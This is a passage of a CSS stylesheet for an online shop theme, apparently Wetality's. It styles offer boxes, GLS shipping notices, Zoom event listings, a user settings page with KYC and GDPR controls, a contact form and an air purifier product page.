  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
